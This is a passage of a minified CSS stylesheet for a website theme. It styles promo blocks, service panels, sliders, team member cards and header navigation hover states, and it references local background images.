20px}.promo-block-v10 .promo-block-v10-text,.promo-block-v11 .promo-block-v11-subtitle{font-size:18px;margin-bottom:0;color:#fff}.promo-block-v10 .promo-block-v10-text{font-style:italic}.promo-block-v10 .promo-block-v10-content{background:rgba(52,52,60,.7);padding:40px}.promo-block-v10 .promo-block-v10-form-input{color:#fff;background:rgba(255,255,255,.3);border:none}.promo-block-v10 .promo-block-v10-form-input::-moz-placeholder{color:#fff}.promo-block-v10 .promo-block-v10-form-input:-ms-input-placeholder{color:#fff}.promo-block-v10 .promo-block-v10-form-input::-webkit-input-placeholder{color:#fff}.promo-block-v10 .promo-block-v10-form-input:focus{color:#fff;background:rgba(255,255,255,.4)}.promo-block-v10 .promo-block-v10-form-input:focus::-moz-placeholder{color:#fff}.promo-block-v10 .promo-block-v10-form-input:focus:-ms-input-placeholder{color:#fff}.promo-block-v10 .promo-block-v10-form-input:focus::-webkit-input-placeholder{color:#fff}.promo-block-v11{position:relative;z-index:1;text-align:center;background:url(../img/1920x1080/33.jpg) center top/cover no-repeat}.promo-block-v11 .promo-block-v11-category{position:absolute;left:0;right:0;bottom:30px;margin:0;padding:0}.margin-t-o-0,.margin-t-o-10,.margin-t-o-100,.margin-t-o-20,.margin-t-o-30,.margin-t-o-40,.margin-t-o-50,.margin-t-o-60,.margin-t-o-70,.margin-t-o-80,.margin-t-o-90,.promo-block-v12 .promo-block-v12-wrap,.promo-block-v13,.services-v4 .services-v4-body{position:relative;z-index:1}.promo-block-v11 .promo-block-v11-category .promo-block-v11-category-item{padding:0 1px}.promo-block-v11 .promo-block-v11-category .promo-block-v11-category-link{min-width:100px;display:block;font-size:14px;color:#fff;text-align:center;background:rgba(255,255,255,.3);text-decoration:none;padding:20px 25px}.promo-block-v11 .promo-block-v11-category .promo-block-v11-category-icon{display:block;font-size:30px;color:#fff;margin-bottom:10px}.promo-block-v12{background:url(../img/1920x1080/44.jpg) 50% 50%/cover no-repeat}.promo-block-v12 .promo-block-v12-wrap:before{position:absolute;top:0;right:0;width:50%;height:100%;z-index:-1;background:rgba(52,52,60,.9);content:" "}.promo-block-v12 .promo-block-v12-title{font-size:36px;color:#fff;line-height:1.2;margin-bottom:40px}.promo-block-v12 .promo-block-v12-form{width:100%;height:48px;color:#34343c;background:#fff;border-color:#fff}.promo-block-v12 .promo-block-v12-form::-moz-placeholder{color:#34343c}.promo-block-v12 .promo-block-v12-form:-ms-input-placeholder{color:#34343c}.promo-block-v12 .promo-block-v12-form::-webkit-input-placeholder{color:#34343c}.promo-block-v12 .promo-block-v12-form:focus{color:#00bcd4;background:#fff;border-color:#fff}.promo-block-v12 .promo-block-v12-form:focus::-moz-placeholder{color:#00bcd4}.promo-block-v12 .promo-block-v12-form:focus:-ms-input-placeholder{color:#00bcd4}.promo-block-v12 .promo-block-v12-form:focus::-webkit-input-placeholder{color:#00bcd4}.promo-block-v13{background:url(../img/1920x1080/43.jpg) center top/cover no-repeat}.promo-block-v13:before{position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1;background:rgba(52,52,60,.7);content:" "}.services-v1{text-align:center;background:#fff;box-shadow:0 2px 5px 3px #eff1f8;padding:60px 40px}.services-v1 .services-v1-icon-wrap{width:150px;height:150px;padding:22px;margin:0 auto 50px;box-shadow:0 5px 10px 0 #f6f7fb}.services-v1 .services-v1-icon-wrap .services-v1-icon{width:90px;height:auto}.services-v1 .services-v1-subtitle{display:block;font-size:16px;font-style:italic;font-family:Droid Serif,serif;margin-bottom:5px}.services-v2{position:relative;z-index:1;overflow:hidden;padding:30px}.services-v2.services-v2-step-one{background:url(../../assets/img/970x647/32.jpg) center center/cover no-repeat}.services-v2.services-v2-step-two{background:url(../../assets/img/970x647/33.jpg) center center/cover no-repeat}.services-v2.services-v2-step-three{background:url(../../assets/img/970x647/34.jpg) center center/cover no-repeat}.services-v2 .services-v2-header .services-v2-header-subtitle{display:block;font-size:18px;font-style:italic;color:#fff}.services-v2 .services-v2-header .services-v2-header-title{font-size:30px;font-weight:400;color:#fff;text-transform:inherit;line-height:1.1;margin:0}.services-v2 .services-v2-list{padding-left:8px;margin-bottom:0}.services-v2 .services-v2-list .services-v2-list-item{position:relative;width:100%;color:#fff;padding:7px 0}.services-v2 .services-v2-list .services-v2-list-item:after{clear:both;position:absolute;top:0;left:0;width:100%;height:1px;background:rgba(255,255,255,.3);content:" "}.display-none,.form-modal #form-modal-login,.form-modal #form-modal-reset-password,.form-modal #form-modal-signup,.services-v2 .services-v2-list .services-v2-list-item:first-child:after,.topbar-c .topbar-c-contacts .topbar-c-contacts-item:last-child:before,.work-v1 .work-v1-list>li:last-child:after{display:none}.services-v2 .services-v2-list .services-v2-list-item .services-v2-list-subtitle{font-size:14px;float:right;padding-left:10px}.services-v2 .services-v2-testimonials .services-v2-testimonials-quote{font-style:italic;color:#fff;margin-bottom:20px}.services-v2 .services-v2-testimonials .services-v2-testimonials-body{width:40px}.services-v2 .services-v2-testimonials .services-v2-testimonials-user-picture{width:40px;height:40px;border:3px solid #fff;margin-left:5px}.services-v2 .services-v2-testimonials .services-v2-testimonials-author{font-size:15px;color:#fff;margin:0}.services-v2 .services-v2-testimonials .services-v2-testimonials-author-comp{display:block;font-size:13px;color:#fff}.services-v2 .services-v2-form{height:30px;color:#fff;background:0;border:none;border-bottom:1px solid rgba(255,255,255,.3);padding:0}.services-v2 .services-v2-form::-moz-placeholder{color:#fff}.services-v2 .services-v2-form:-ms-input-placeholder{color:#fff}.services-v2 .services-v2-form::-webkit-input-placeholder{color:#fff}.services-v2 .services-v2-form:focus{color:#fff;border-bottom-color:rgba(255,255,255,.5)}.services-v2 .services-v2-form:focus::-moz-placeholder{color:#fff}.services-v2 .services-v2-form:focus:-ms-input-placeholder{color:#fff}.services-v2 .services-v2-form:focus::-webkit-input-placeholder{color:#fff}.services-v3{position:relative;padding:25px}.services-v3.services-v3-color-one{position:relative;z-index:1;background:url(../../assets/img/970x647/60.jpg) center top/cover no-repeat}.services-v3.services-v3-color-one:before{position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1;background:rgba(0,150,136,.8);content:" "}.services-v3.services-v3-color-two{position:relative;z-index:1;background:url(../../assets/img/970x647/22.jpg) center top/cover no-repeat}.services-v3.services-v3-color-two:before{position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1;background:rgba(229,89,115,.8);content:" "}.services-v3.services-v3-color-three{position:relative;z-index:1;background:url(../../assets/img/970x970/27.jpg) center center/cover no-repeat}.services-v3.services-v3-color-three:before{position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1;background:rgba(0,188,212,.8);content:" "}.services-v3.services-v3-color-four{position:relative;z-index:1;background:url(../../assets/img/970x647/48.jpg) center center/cover no-repeat}.services-v3.services-v3-color-four:before{position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1;background:rgba(178,96,206,.8);content:" "}.services-v3.services-v3-color-five{position:relative;z-index:1;background:url(../../assets/img/970x647/44.jpg) center center/cover no-repeat}.services-v3.services-v3-color-five:before{position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1;background:rgba(52,52,60,.8);content:" "}.services-v3 .services-v3-header{padding-bottom:50px}.services-v3 .services-v3-header .services-v3-title{font-size:26px;color:#fff;margin:0 0 10px}.footer .footer-video-title .footer-video-title-link,.services-v11 .services-v11-text,.services-v3 .services-v3-header .services-v3-text,.services-v7 .services-v7-text,.testimonials-v2 .testimonials-v2-author,.testimonials-v2 .testimonials-v2-quote,.testimonials-v2 .testimonials-v2-title,.testimonials-v4-white .testimonials-v4-header .testimonials-v4-subtitle,.testimonials-v4-white .testimonials-v4-header .testimonials-v4-title,.testimonials-v4-white .testimonials-v4-quote{color:#fff}.services-v3 .services-v3-content .services-v3-content-element{position:absolute;left:25px;bottom:25px;font-size:36px;color:#fff;margin-right:10px}.services-v3 .services-v3-content .services-v3-content-link{position:absolute;right:25px;bottom:25px;font-size:13px;background:rgba(52,52,60,.3);color:#fff;padding:3px 8px;transition-duration:250ms;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.services-v4:before,.services-v4:hover:before{transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.services-v3 .services-v3-content .services-v3-content-link:hover{color:#34343c;background:#fff;text-decoration:none;transition-duration:250ms;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.services-v4{position:relative;padding:20px}.services-v4:before{position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(255,255,255,.15);-webkit-transform:scale(1,1);-moz-transform:scale(1,1);transform:scale(1,1);content:" "}.services-v4 .services-v4-media{max-width:90px;min-width:90px}.services-v4 .services-v4-media .services-v4-icon{width:70px;height:70px}.services-v4 .services-v4-body .services-v4-title{font-size:24px;color:#fff;margin:0 0 10px;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.services-v4 .services-v4-body .services-v4-text{color:#fff;opacity:1;margin-bottom:5px;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.services-v4 .services-v4-body .services-v4-learn{font-weight:500;display:block;color:#34343c;opacity:0;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.services-v4:hover:before{background:#fff;-webkit-transform:scale(1.075,1.075);-moz-transform:scale(1.075,1.075);transform:scale(1.075,1.075)}.services-v4:hover .services-v4-title{color:#34343c;opacity:0;-webkit-transform:translate3d(0,-100%,0);-moz-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}.services-v4:hover .services-v4-text{color:#606060;-webkit-transform:translate3d(0,-50%,0);-moz-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}.services-v4:hover .services-v4-learn{margin-bottom:0;opacity:1;-webkit-transform:translate3d(0,-100%,0);-moz-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}.services-v5 .services-v5-wrap{display:block;overflow:hidden;margin-bottom:10px}.services-v5 .services-v5-wrap .services-v5-no{position:relative;display:inline-block;font-size:36px;font-style:italic;font-weight:700;color:#34343c;padding-right:20px}.services-v5 .services-v5-wrap .services-v5-no:after{position:absolute;top:12px;right:8px;width:1px;height:28px;display:inline-block;background:#34343c;content:" ";-webkit-transform:rotate(30deg);-moz-transform:rotate(30deg);transform:rotate(30deg)}.services-v5 .services-v5-wrap .services-v5-body-title{display:inline-block;font-size:16px;font-style:italic;line-height:1;text-transform:inherit;margin:0}.footer-v8 .footer-v8-contact-info .footer-v8-contact-info-text,.services-v5 .services-v5-text,.testimonials-v1 .testimonials-v1-quote,.theme-portfolio .theme-portfolio-title-heading.theme-portfolio-title-heading-sm .theme-portfolio-subtitle,.work-v1 .work-v1-list .work-v1-category,.work-v1 .work-v1-list .work-v1-date{font-size:14px}.services-v6{position:relative;z-index:1;text-align:center;padding:80px 40px}.services-v6:before{position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1;background:rgba(52,52,60,.4);content:" ";transition-duration:.3s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.services-v6.services-v6-bg-img-one{background:url(../../assets/img/970x970/10.jpg) center center/cover no-repeat}.services-v6.services-v6-bg-img-two{background:url(../../assets/img/970x970/12.jpg) center center/cover no-repeat}.services-v6.services-v6-bg-img-three{background:url(../../assets/img/970x970/09.jpg) center center/cover no-repeat}.services-v6.services-v6-bg-img-four{background:url(../../assets/img/970x970/13.jpg) center center/cover no-repeat}.services-v6 .services-v6-icon{display:inline-block;width:130px;height:130px;font-size:65px;color:#fff;line-height:1.2;text-align:center;border:2px solid #fff;vertical-align:middle;padding:20px;margin-bottom:30px}.services-v6 .services-v6-title{font-size:24px;color:#fff}.services-v6:hover:before{background:rgba(0,188,212,.8);transition-duration:.3s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.services-v7:before{position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(52,52,60,.7);content:" "}.services-v7.services-v7-img-one,.services-v7.services-v7-img-three,.services-v7.services-v7-img-two{width:100%;height:450px;transition-duration:.3s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.services-v7.services-v7-img-one{background:url(../../assets/img/970x970/19.jpg) center center/cover no-repeat}.services-v7.services-v7-img-two{background:url(../../assets/img/970x970/21.jpg) center center/cover no-repeat}.services-v7.services-v7-img-three{background:url(../../assets/img/970x970/23.jpg) center center/cover no-repeat}.services-v7 .services-v7-body{position:relative;top:50%;padding:40px;-webkit-transform:translate3d(0,-50%,0);-moz-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}.services-v7 .services-v7-title,.services-v9 .services-v9-title{font-size:28px;color:#fff}.services-v7 .services-v7-link{display:block;text-decoration:none}.services-v7 .services-v7-link-title{opacity:0;color:#fff;transition-duration:.3s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.services-v7 .services-v7-link-icon{position:relative;display:inline-block;width:40px;height:40px;font-size:24px;font-style:inherit;font-family:FontAwesome;color:#fff;text-align:center;border:1px solid #fff;vertical-align:middle;padding:3px;margin-right:10px;transition-duration:.3s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.services-v8,.services-v8:hover{transition-duration:.5s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.footer .footer-copyright-item-toggle-trigger .footer-toggle-trigger-style.is-open:after,.services-v7 .services-v7-link-icon:before{content:"\f107"}.services-v7 .services-v7-link-icon:hover{background:#00bcd4;border-color:#00bcd4;transition-duration:.3s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.services-v7:hover.services-v7-img-one,.services-v7:hover.services-v7-img-three,.services-v7:hover.services-v7-img-two{width:100%;height:450px;transition-duration:.3s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.services-v7:hover.services-v7-img-one{background:url(../../assets/img/970x970/20.jpg) center center/cover no-repeat}.services-v7:hover.services-v7-img-two{background:url(../../assets/img/970x970/22.jpg) center center/cover no-repeat}.services-v7:hover.services-v7-img-three{background:url(../../assets/img/970x970/24.jpg) center center/cover no-repeat}.services-v10.services-v10-border-l:before,.services-v10.services-v10-border-r:after{width:20px;height:20px;background:#d3d3d3;box-shadow:0 0 0 4px #fff;border:1px solid #f7f8fa;position:absolute;top:50%;content:" "}.back-to-top-theme.back-to-top-fade-out:hover,.back-to-top-theme.back-to-top-is-visible:hover,.services-v7:hover .services-v7-link-title{opacity:1;transition-duration:.3s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.services-v7:hover .services-v7-link-icon:before{position:absolute;top:19px;left:12px;width:15px;height:1px;background:#fff;content:" "}.services-v7:hover .services-v7-link-icon:after{position:absolute;top:12px;left:19px;width:1px;height:15px;background:#fff;content:" "}.services-v8{display:block;background:#f7f8fa;overflow:hidden;padding:20px;margin-bottom:10px}.services-v8 .services-v8-no{width:40px;font-size:18px;font-weight:300;color:#606060;text-align:center;margin-right:10px}.services-v8 .services-v8-text{font-size:18px;font-weight:300;color:#34343c}.services-v8 .services-v8-like{float:right;text-align:center;opacity:0;margin-right:-100px}.services-v8 .services-v8-like .services-v8-like-amount{font-size:18px;font-weight:300;color:#fff;margin-right:3px}.services-v8:hover{background:#00bcd4}.services-v8:hover .services-v8-no{opacity:0;margin-left:-40px}.services-v8:hover .services-v8-like{opacity:1;margin-right:0}.services-v9{text-align:center;padding:80px 40px}.services-v9 .services-v9-icon{display:block;font-size:40px;color:#fff;opacity:.9;margin-bottom:20px}.services-v9 .services-v9-text{font-size:18px;color:#fff;opacity:.85;margin-bottom:20px}.services-v10{padding:60px}.services-v10.services-v10-border-l{position:relative;border-left:1px solid #ebeef6}.services-v10.services-v10-border-l:before{left:0;margin:-10px 0 0 -10px;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);transform:rotate(45deg)}.services-v10.services-v10-border-r{position:relative;border-right:1px solid #ebeef6}.services-v10.services-v10-border-r:after{right:0;margin:-10px -10px 0 0;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);transform:rotate(45deg)}.services-v10 .services-v10-no{display:block;font-size:70px;font-style:italic;font-weight:700;font-family:Droid Serif,serif;color:#34343c}.services-v10 .services-v10-title{font-size:24px;letter-spacing:1px;text-transform:inherit;margin-bottom:20px}.services-v10 .services-v10-subtitle{display:block;font-size:14px;color:#606060;margin-bottom:20px}.services-v10 .services-v10-text{margin-bottom:30px}.services-v11 .services-v11-subtitle{display:block;font-size:14px;font-style:italic;font-weight:400;font-family:Droid Serif,serif;color:#fff;letter-spacing:1px;margin-bottom:5px}.services-v11 .services-v11-title{position:relative;font-size:22px;color:#fff;margin:0 0 30px}.services-v11 .services-v11-title:after{position:absolute;left:0;bottom:-10px;width:30px;height:2px;background:#fff;content:" "}.services-v12{padding:60px 30px}.services-v12.services-v12-bg-img-one{background:url(../../assets/img/970x970/01.jpg) no-repeat}.services-v12.services-v12-bg-img-two{background:url(../../assets/img/970x970/04.jpg) no-repeat}.services-v12.services-v12-bg-img-one,.services-v12.services-v12-bg-img-two{position:relative;z-index:1;background-size:cover;background-position:center center}.services-v12.services-v12-bg-img-one:before,.services-v12.services-v12-bg-img-two:before{position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1;background:rgba(52,52,60,.92);content:" "}.services-v12 .services-v12-icon{font-size:30px;color:#fff;margin-bottom:20px}.services-v12 .services-v12-title{font-size:24px;color:#fff;margin-bottom:10px}.services-v12 .services-v12-title.services-v12-title-element:after{position:absolute;left:0;bottom:-12px;width:30px;height:1px}.services-v12 .services-v12-title.services-v12-title-element:before{position:absolute;left:0;bottom:-15px;width:20px;height:1px}.services-v12 .services-v12-title.services-v12-title-element:after,.services-v12 .services-v12-title.services-v12-title-element:before{background:#fff;content:" "}.services-v12 .services-v12-text,.topbar-t .topbar-t-sh-cart .topbar-t-sh-cart-link{font-size:13px;color:#fff}.services-v12 .services-v12-link{display:block;text-decoration:none;opacity:0;-webkit-transform:translate3d(-5%,0,0);-moz-transform:translate3d(-5%,0,0);transform:translate3d(-5%,0,0);transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.faq-v2 .faq-v2-community:hover .faq-v2-community-btn,.services-v12:hover .services-v12-link,.team-v1:hover .team-v1-content .team-v1-socials,.theme-portfolio .theme-portfolio-item-v3:hover .theme-portfolio-item-v3-heading{opacity:1;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);transform:translate3d(0,0,0);transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.team-v1 .team-v1-content .team-v1-socials,.team-v2 .team-v2-center-align{opacity:0;transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.slider-block-v1 .slider-block-v1-subtitle{display:block;font-size:14px;font-style:italic;font-family:Droid Serif,serif;color:#00bcd4;margin-bottom:3px}.slider-block-v1 .slider-block-v1-title{font-size:26px;color:#fff}.slider-block-v1 .slider-block-v1-paragraph{color:#d4d4d4;line-height:2;margin-bottom:15px}.slider-block-v2{border-top:1px solid #ebeef6;border-bottom:1px solid #ebeef6}.slider-block-v2 .slider-block-v2-content-right-border{border-right:1px solid #ebeef6}.slider-block-v2 .slider-block-v2-content{overflow:hidden;padding:40px 40px 40px 0}.slider-block-v2 .slider-block-v2-widget{position:relative;float:left;width:200px;height:auto;margin-right:25px}.slider-block-v2 .slider-block-v2-widget .slider-block-v2-content-img{width:200px;height:auto}.slider-block-v2 .slider-block-v2-media .slider-block-v2-media-title{font-size:24px;margin:0 0 10px}.slider-block-v2 .slider-block-v2-content-right{display:block;text-align:center;padding:40px;margin:0 auto}.team-v1{position:relative;overflow:hidden;transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.team-v1 .team-v1-content{z-index:1;background:#fff;text-align:center;padding:15px}.team-v1 .team-v1-content .team-v1-member{font-size:18px;margin:0 0 15px;-webkit-transform:translate3d(0,100%,0);-moz-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.team-v1 .team-v1-content .team-v1-socials{margin-bottom:0;-webkit-transform:translate3d(0,120%,0);-moz-transform:translate3d(0,120%,0);transform:translate3d(0,120%,0)}.team-v1 .team-v1-content .team-v1-socials .team-v1-socials-link,.topbar-e .topbar-e-sh-cart .topbar-e-sh-cart-subtotal-title,.topbar-t .topbar-t-sh-cart .topbar-t-sh-cart-subtotal-title{font-size:14px;color:#34343c}.team-v1:hover{box-shadow:0 0 40px -6px #d8dde6;transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.team-v2 .team-v2-img-gradient:after,.theme-portfolio .theme-portfolio-item-v1 .theme-portfolio-active-wrap:before,.theme-portfolio .theme-portfolio-item-v2 .theme-portfolio-active-wrap:before{position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(255,255,255,0);content:" ";transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.team-v2 .team-v2-content{position:absolute;top:50%;left:50%;-webkit-transform:translate3d(-50%,-50%,0);-moz-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0);text-align:center}.team-v2 .team-v2-center-align{width:100%;height:auto;-webkit-transform:scale(0,0);-moz-transform:scale(0,0);transform:scale(0,0)}.team-v2 .team-v2-member,.team-v3 .team-v3-header .team-v3-member{font-size:20px;margin:0 0 5px}.team-v2 .team-v2-member-position{display:block;font-size:14px;color:#00bcd4}.team-v2:hover .team-v2-img-gradient:after{background:rgba(255,255,255,.9);transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.team-v2:hover .team-v2-center-align{opacity:1;-webkit-transform:scale(1,1);-moz-transform:scale(1,1);transform:scale(1,1);transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.team-v3 .team-v3-img-wrap .team-v3-overlay-content{position:absolute;left:0;right:0;bottom:0;text-align:center;opacity:0;margin-bottom:0;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:.5s;-moz-transition:.5s;transition:.5s}.team-v3 .team-v3-header{padding-bottom:10px;margin-bottom:10px;border-bottom:1px solid #f1f1f1}.team-v3 .team-v3-header .team-v3-member-position{display:block;font-size:14px;font-style:italic;font-weight:300;font-family:Droid Serif,serif;color:#00bcd4}.team-v3:hover .team-v3-overlay-content{opacity:1;-webkit-transform:translate3d(0,-5px,0);-moz-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}.team-v4 .team-v4-overlay-content{position:absolute;left:0;right:0;bottom:-20%;text-align:center;margin-bottom:0;opacity:0;transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.team-v4:hover .team-v4-overlay-content,.team-v6 .team-v6-member{opacity:1;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1);transition-duration:.4s}.team-v4 .team-v4-content .team-v4-member{font-size:20px;color:#3a3a44;margin:0}.team-v4 .team-v4-content .team-v4-member-position{display:block;font-size:14px;font-style:italic;font-family:Droid Serif,serif;color:#606060}.team-v4:hover .team-v4-overlay-content{bottom:10px}.team-v5 .team-v5-gradient{position:absolute;left:0;right:0;bottom:0;text-align:center;padding:10px}.team-v5 .team-v5-gradient .team-v5-member-position{display:block;font-size:14px;color:#fff}.team-v5 .team-v5-content .team-v5-author-contact{font-style:italic;color:#3a3a44}.faq .faq-search .faq-search-search:hover .faq-search-search-icon,.footer .footer-video-title .footer-video-title-link:hover,.footer-v5-copyright .footer-v5-copright-socials .footer-v5-copright-socials-item .footer-v5-copright-socials-link:hover,.form-modal .form-modal-close-form:hover,.form-modal .form-modal-input-group .form-modal-hide-password:hover,.header .dropdown-menu .dropdown-menu-item .dropdown-menu-item-child.active,.header .dropdown-menu .dropdown-menu-item.active .dropdown-menu-item-child,.header .dropdown-submenu .dropdown-submenu-child.active,.header .dropdown-submenu .dropdown-submenu-child.active:hover:after,.header .dropdown-submenu.active .dropdown-submenu-child,.header .dropdown-submenu:hover .dropdown-submenu-child,.header .mega-menu-list .mega-menu-child.active,.header .navbar-nav .nav-item-child.active,.header .navbar-nav .nav-item-child:focus,.header .navbar-nav .nav-item-child:hover,.header .shopping-cart .shopping-cart-icon:hover,.header .shopping-cart .shopping-cart-subtotal-view-link:hover,.header-center-aligned .dropdown-menu .dropdown-menu-item .dropdown-menu-item-child.active,.header-center-aligned .dropdown-menu .dropdown-menu-item.active .dropdown-menu-item-child,.header-center-aligned .dropdown-submenu .dropdown-submenu-child.active,.header-center-aligned .dropdown-submenu .dropdown-submenu-child.active:hover:after,.header-center-aligned .dropdown-submenu.active .dropdown-submenu-child,.header-center-aligned .dropdown-submenu:hover .dropdown-submenu-child,.header-center-aligned .mega-menu-list .mega-menu-child.active,.header-center-aligned .navbar-nav .nav-item-child.active,.header-center-aligned .navbar-nav .nav-item-child:focus,.header-center-aligned .navbar-nav .nav-item-child:hover,.header-center-aligned .shopping-cart .shopping-cart-icon:hover,.header-center-aligned .shopping-cart .shopping-cart-subtotal-view-link:hover,.header-center-aligned-transparent .dropdown-menu .dropdown-menu-item .dropdown-menu-item-child.active,.header-center-aligned-transparent .dropdown-menu .dropdown-menu-item.active .dropdown-menu-item-child,.header-center-aligned-transparent .dropdown-submenu .dropdown-submenu-child.active,.header-center-aligned-transparent .dropdown-submenu .dropdown-submenu-child.active:hover:after,.header-center-aligned-transparent .dropdown-submenu.active .dropdown-submenu-child,.header-center-aligned-transparent .dropdown-submenu:hover .dropdown-submenu-child,.header-center-aligned-transparent .mega-menu-list .mega-menu-child.active,.header-center-aligned-transparent .navbar-nav .nav-item-child.active,.header-center-aligned-transparent .navbar-nav .nav-item-child:focus,.header-center-aligned-transparent .navbar-nav .nav-item-child:hover,.header-center-aligned-transparent .shopping-cart .shopping-cart-icon:hover,.header-center-aligned-transparent .shopping-cart .shopping-cart-subtotal-view-link:hover,.header-fullscreen .header-fullscreen-menu .nav-dropdown-menu .nav-dropdown-menu-child.active,.header-fullscreen .header-fullscreen-menu .nav-dropdown-menu .nav-dropdown-menu-child:hover,.header-fullscreen .header-fullscreen-menu .nav-dropdown-menu .nav-dropdown-menu-link:hover,.header-section-scroll .header-section-scroll-menu .nav-item-child:hover,.header-section-scroll .header-section-scroll-menu .nav-item.active .nav-item-child:focus,.header-section-scroll .header-section-scroll-menu .nav-item.active .nav-item-child:hover,.header-slide .header-slide-nav .header-slide-nav-link:hover,.header-transparent .dropdown-menu .dropdown-menu-item .dropdown-menu-item-child.active,.header-transparent .dropdown-menu .dropdown-menu-item.active .dropdown-menu-item-child,.header-transparent .dropdown-submenu .dropdown-submenu-child.active,.header-transparent .dropdown-submenu .dropdown-submenu-child.active:hover:after,.header-transparent .dropdown-submenu.active .dropdown-submenu-child,.header-transparent .dropdown-submenu:hover .dropdown-submenu-child,.header-transparent .mega-menu-list .mega-menu-child.active,.header-transparent .shopping-cart .shopping-cart-icon:hover,.header-transparent .shopping-cart .shopping-cart-subtotal-view-link:hover,.header-vertical .header-vertical-menu .nav-dropdown-menu .nav-dropdown-menu-child.active,.header-vertical .header-vertical-menu .nav-dropdown-menu .nav-dropdown-menu-child:hover,.header-vertical .header-vertical-menu .nav-dropdown-menu .nav-dropdown-menu-link:hover,.language-push .language-push-btn-icon:hover,.language-v1 .language-v1-toggle:hover,.search .search-btn .search-btn-active:hover,.search .search-btn .search-btn-default:hover,.search-classic .search-classic-btn .search-classic-btn-active:hover,.search-classic .search-classic-btn .search-classic-btn-default:hover,.search-fullscreen .search-fullscreen-bg-overlay .search-fullscreen-close:hover,.search-fullscreen .search-fullscreen-input-group .search-fullscreen-search:hover .search-fullscreen-search-icon,.search-fullscreen .search-fullscreen-trigger-icon:hover,.search-on-header .search-on-header-btn .search-on-header-btn-active:hover,.search-on-header .search-on-header-btn .search-on-header-btn-default:hover,.search-push .search-push-btn .search-push-btn-active:hover,.search-push .search-push-btn .search-push-btn-default:hover,.team-v5 .team-v5-content .team-v5-author-contact:hover,.theme-portfolio .cbp-filter-item:hover,.topbar-c .topbar-c-actions .topbar-c-actions-link:hover,.topbar-c .topbar-c-contacts .topbar-c-contacts-link:hover,.topbar-e .topbar-e-sh-cart .topbar-e-sh-cart-subtotal-view-link:hover,.topbar-t .topbar-t-sh-cart .topbar-t-sh-cart-subtotal-view-link:hover,.work-v1 .work-v1-list .work-v1-category .work-v1-category-link:hover{color:#00bcd4}.team-v6{position:relative;overflow:hidden;text-align:center}.team-v6 .team-v6-info{position:absolute;left:0;bottom:0;width:100%;height:auto;padding:20px}.team-v6 .team-v6-member{font-size:24px;color:#fff;visibility:visible;margin-bottom:0;-webkit-filter:blur(0);-moz-filter:blur(0);filter:blur(0)}.team-v6 .team-v6-socials{opacity:0;visibility:hidden;margin:-40px 0 0;-webkit-filter:blur(7px);-moz-filter:blur(7px);filter:blur(7px);transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.team-v6:hover .team-v6-member{-webkit-filter:blur(7px);-moz-filter:blur(7px);filter:blur(7px);opacity:0;visibility:hidden;transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.team-v6:hover .team-v6-socials{opacity:1;visibility:visible;-webkit-filter:blur(0);-moz-filter:blur(0);filter:blur(0);transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.team-v7{background:#fff;box-shadow:0 2px 5px 2px #f2f4f9;padding:30px 20px}.team-v7 